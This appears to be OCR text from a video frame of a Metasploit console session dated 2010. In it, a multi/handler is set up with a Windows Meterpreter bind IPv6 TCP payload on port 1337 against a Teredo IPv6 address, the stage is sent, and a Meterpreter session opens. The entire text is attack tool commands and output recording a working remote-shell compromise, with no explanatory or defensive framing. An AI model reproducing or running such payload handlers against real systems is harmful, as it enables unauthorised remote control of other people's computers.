 root@li221-125: ~/msf
Revision3
=[ metasploit v3.5.0-dev [core:3.5 api:1.0]
+ -- --=[ 609 exploits - 306 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r10718 updated today (2010.10.17)
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_ipv6_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 1337 yes The listen port
RHOST 2001:0:4137:9E76:0:FBEA:BC4B:655E no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started bind handler
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (749056 bytes) to 2001:0:4137:9E76:0:FBEA:BC4B:655E
[*] Meterpreter session 1 opened (2001:0:53aa:64c:42e:5661:5200:2c82:34535 -> 2001:0:4137:9e76:0:fbea:bc4b:655e:1337) at Sun Oct 17 07:18:28 +0000 2010
msf exploit(handler) >
0:29:22
3:18 AM